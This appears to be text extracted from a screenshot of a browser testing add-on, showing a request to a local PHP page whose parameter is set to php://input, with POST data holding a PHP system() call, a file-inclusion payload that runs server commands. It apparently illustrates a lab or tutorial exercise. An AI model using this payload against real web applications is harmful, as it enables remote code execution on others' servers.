 Load URL
http://127.0.0.1/a.php?sj=php://input
Split URL
Execute
Enable Post data
Enable Referrer
Post data
<?PHP system('time'); ?>